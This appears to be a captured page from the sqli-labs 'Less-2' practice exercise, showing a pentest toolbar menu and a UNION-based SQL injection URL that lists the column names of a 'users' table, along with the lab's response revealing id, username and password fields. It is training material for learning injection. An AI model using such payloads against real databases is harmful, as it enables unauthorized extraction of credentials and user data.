 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://b35c43da.yunyansec.com/Less-2/?id=-2 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-2